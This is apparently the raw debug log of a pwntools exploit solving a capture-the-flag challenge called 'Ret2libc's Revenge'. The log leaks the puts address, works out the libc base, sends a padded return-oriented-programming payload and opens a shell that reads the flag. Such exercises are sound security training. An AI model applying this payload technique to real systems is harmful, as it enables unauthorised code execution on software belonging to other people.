 000001f0  74 32 6c 69  62 63 27 73  20 52 65 76  65 6e 67 65  │t2li│bc's│ Rev│enge│
00000200  0a 52 65 74  32 6c 69 62  63 27 73 20  52 65 76 65  │·Ret│2lib│c's │Reve│
00000210  6e 67 65 0a  52 65 74 32  6c 69 62 63  27 73 20 52  │nge·│Ret2│libc│'s R│
00000220  65 76 65 6e  67 65 0a 52  65 74 32 6c  69 62 63 27  │even│ge·R│et2l│ibc'│
00000230  73 20 52 65  76 65 6e 67  65 0a 52 65  74 32 6c 69  │s Re│veng│e·Re│t2li│
00000240  62 63 27 73  20 52 65 76  65 6e 67 65  0a 52 65 74  │bc's│ Rev│enge│·Ret│
00000250  32 6c 69 62  63 27 73 20  52 65 76 65  6e 67 65 0a  │2lib│c's │Reve│nge·│
00000260  52 65 74 32  6c 69 62 63  27 73 20 52  65 76 65 6e  │Ret2│libc│'s R│even│
00000270  67 65 0a 52  65 74 32 6c  69 62 63 27  73 20 52 65  │ge·R│et2l│ibc'│s Re│
00000280  76 65 6e 67  65 0a 52 65  74 32 6c 69  62 63 27 73  │veng│e·Re│t2li│bc's│
00000290  20 52 65 76  65 6e 67 65  0a 52 65 74  32 6c 69 62  │ Rev│enge│·Ret│2lib│
000002a0  63 27 73 20  52 65 76 65  6e 67 65 0a  52 65 74 32  │c's │Reve│nge·│Ret2│
000002b0  6c 69 62 63  27 73 20 52  65 76 65 6e  67 65 0a 52  │libc│'s R│even│ge·R│
000002c0  65 74 32 6c  69 62 63 27  73 20 52 65  76 65 6e 67  │et2l│ibc'│s Re│veng│
000002d0  65 0a 52 65  74 32 6c 69  62 63 27 73  20 52 65 76  │e·Re│t2li│bc's│ Rev│
000002e0  65 6e 67 65  0a 52 65 74  32 6c 69 62  63 27 73 20  │enge│·Ret│2lib│c's │
000002f0  52 65 76 65  6e 67 65 0a  52 65 74 32  6c 69 62 63  │Reve│nge·│Ret2│libc│
00000300  27 73 20 52  65 76 65 6e  67 65 0a 52  65 74 32 6c  │'s R│even│ge·R│et2l│
00000310  69 62 63 27  73 20 52 65  76 65 6e 67  65 0a 52 65  │ibc'│s Re│veng│e·Re│
00000320  74 32 6c 69  62 63 27 73  20 52 65 76  65 6e 67 65  │t2li│bc's│ Rev│enge│
00000330  0a 52 65 74  32 6c 69 62  63 27 73 20  52 65 76 65  │·Ret│2lib│c's │Reve│
00000340  6e 67 65 0a  52 65 74 32  6c 69 62 63  27 73 20 52  │nge·│Ret2│libc│'s R│
00000350  65 76 65 6e  67 65 0a 52  65 74 32 6c  69 62 63 27  │even│ge·R│et2l│ibc'│
00000360  73 20 52 65  76 65 6e 67  65 0a 52 65  74 32 6c 69  │s Re│veng│e·Re│t2li│
00000370  62 63 27 73  20 52 65 76  65 6e 67 65  0a 52 65 74  │bc's│ Rev│enge│·Ret│
00000380  32 6c 69 62  63 27 73 20  52 65 76 65  6e 67 65 0a  │2lib│c's │Reve│nge·│
00000390  52 65 74 32  6c 69 62 63  27 73 20 52  65 76 65 6e  │Ret2│libc│'s R│even│
000003a0  67 65 0a 52  65 74 32 6c  69 62 63 27  73 20 52 65  │ge·R│et2l│ibc'│s Re│
000003b0  76 65 6e 67  65 0a 52 65  74 32 6c 69  62 63 27 73  │veng│e·Re│t2li│bc's│
000003c0  20 52 65 76  65 6e 67 65  0a 52 65 74  32 6c 69 62  │ Rev│enge│·Ret│2lib│
000003d0  63 27 73 20  52 65 76 65  6e 67 65 0a  52 65 74 32  │c's │Reve│nge·│Ret2│
000003e0  6c 69 62 63  27 73 20 52  65 76 65 6e  67 65 0a 50  │libc│'s R│even│ge·P│
000003f0  0e 08 16 50  79 0a 50 0e  08 16 50 79  0a 50 0e 08  │···P│y·P·│··Py│·P··│
00000400
puts_addr --> 0x795016080e50
libc_base --> 0x795016000000
[DEBUG] Sent 0x23e bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000210  61 61 61 61  61 61 61 61  61 61 61 61  28 e5 a3 02  │aaaa│aaaa│aaaa│(···│
00000220  16 50 79 00  00 78 86 1d  16 50 79 00  00 93 74 0f  │·Py·│·x··│·Py·│··t·│
00000230  16 50 79 00  00 70 0d 05  16 50 79 00  00 0a  │·Py·│·p··│·Py·│··│
0000023e
[*] Switching to interactive mode
P\x0e\x08\x16Py
P\x0e\x08$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x22 bytes:
b'flag{666666666666666666666666666}\n'
flag{666666666666666666666666666}
$